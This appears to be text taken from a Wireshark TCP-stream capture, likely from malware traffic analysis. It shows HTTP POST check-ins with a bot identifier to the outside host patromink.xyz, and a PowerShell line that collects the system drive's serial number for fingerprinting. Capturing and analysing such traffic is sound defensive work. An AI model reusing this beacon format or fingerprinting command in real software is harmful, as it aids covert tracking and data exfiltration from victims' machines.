 POST / HTTP/1.1
Accept: */*
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: patromink.xyz
Content-Length: 47
Connection: Keep-Alive
Cache-Control: no-cache
k=6292&n=6292&m=6292&id=droniks34&m=6292&l=6292HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Thu, 31 Oct 2019 17:51:52 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
Thank You 22501POST / HTTP/1.1
Accept: */*
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Wireshark · Follow TCP Stream (tcp.stream eq 3) · f5d17965-c668-4243-885f-b24eb2fed275.pcap
try {"6f7074696f6e73ProcessorId"; $disks = gwmi Win32_Volume -filter "Name='C:\\'";$disks.SerialNumber}catch{"null"}6f7074696f6e73ProcessorId 3300537927